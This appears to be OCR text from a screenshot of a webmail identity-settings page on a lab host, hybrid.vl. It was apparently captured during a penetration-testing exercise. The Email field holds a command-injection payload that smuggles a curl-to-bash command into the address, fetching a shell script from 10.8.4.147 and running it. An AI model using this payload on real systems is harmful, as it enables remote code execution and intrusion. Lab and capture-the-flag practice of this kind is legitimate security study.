 Settings
Create
Delete
Compose
Mail
Contacts
Settings
Preferences
Folders
Identities
Responses
<admin@hybrid.vl>
Settings
Display Name
Email
admin&curl${IFS}10.8.4.147/shell${IFS}|${IFS}bash&@hybrid.vl
Organization
Reply-To
Bcc
Set default
Signature